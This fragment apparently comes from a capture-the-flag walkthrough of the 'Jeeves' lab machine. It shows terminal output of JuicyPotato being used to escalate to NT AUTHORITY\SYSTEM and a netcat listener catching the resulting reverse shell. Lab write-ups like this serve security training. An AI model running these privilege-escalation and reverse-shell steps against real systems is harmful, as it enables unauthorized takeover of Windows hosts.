 C:\Users\kohsuke\Desktop>JuicyPotato.exe -l 1234 -p shell.bat -t *
JuicyPotato.exe -l 1234 -p shell.bat -t *
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1234
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Users\kohsuke\Desktop>
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.76] from (UNKNOWN) [10.129.24.66] 49723
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
Jeeves